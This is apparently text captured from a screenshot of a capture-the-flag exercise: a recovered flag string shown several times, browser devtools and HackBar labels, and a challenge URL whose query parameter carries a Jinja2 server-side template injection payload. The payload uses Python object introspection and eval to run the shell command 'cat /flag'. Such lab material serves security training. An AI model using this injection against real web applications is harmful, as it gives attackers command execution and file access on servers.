 P3's girlfirend is : flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://72ed6887-d4ef-42da-9c45-4f5bf3b0c751.node3.buuoj.cn/qaq?name={% for s in ().__class__.__mro__[1].__subclasses__() %}{% if '__builtins__' in s.__init__.__globals__ %}{{
s.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}<hr>{% endif %}{% endfor %}